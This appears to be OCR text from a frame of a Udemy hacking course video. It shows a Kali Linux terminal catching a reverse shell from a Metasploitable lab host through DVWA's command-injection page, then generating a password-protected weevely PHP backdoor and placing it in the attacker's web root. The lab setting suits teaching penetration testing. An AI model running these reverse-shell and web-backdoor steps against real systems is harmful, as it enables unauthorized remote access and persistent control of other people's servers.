 Applications Places Terminator Thu 19:25 1
root@kali: ~
root@kali: ~ 146x19
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^C sent 21, rcvd 9
root@kali:~# nc -vv -l -p 8888
listening on [any] 8888 ...
10.20.14.212: inverse host lookup failed: Unknown host
connect to [10.20.14.213] from (UNKNOWN) [10.20.14.212] 35576
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/var/www/dvwa/vulnerabilities/exec
cd ..
root@kali: ~ 146x19
root@kali:~# weevely generate 123456 /root/shell.txt
Generated backdoor with password '123456' in '/root/shell.txt' of 1439 byte size.
root@kali:~# cp /root/shell.txt /var/www/html/
root@kali:~# service apache2 start
root@kali:~#
udemy